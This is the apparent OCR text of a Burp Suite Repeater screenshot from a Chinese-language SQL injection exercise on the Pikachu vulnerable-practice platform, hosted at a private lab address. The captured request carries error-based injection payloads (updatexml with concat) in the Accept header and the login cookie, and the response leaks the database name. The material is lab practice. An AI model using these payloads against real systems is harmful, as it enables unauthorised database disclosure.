 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.81.135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.1108.43
6 Accept: 1' and updatexml(1, concat(0x7e, database()), 1) and '
7 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: ant[uname]=admin' and updatexml(1, concat(0x7e, database()), 1) #; ant[pw]=
BEEFHOOK=
bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYG1qnw1PYZQSN; PHPSESSID=
k1di6d5dns103nob4p28f9in10
11 dnt: 1
12 sec-gpc: 1
13 Connection: close
14
15
? Search... 没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR
31,418字节 | 8毫秒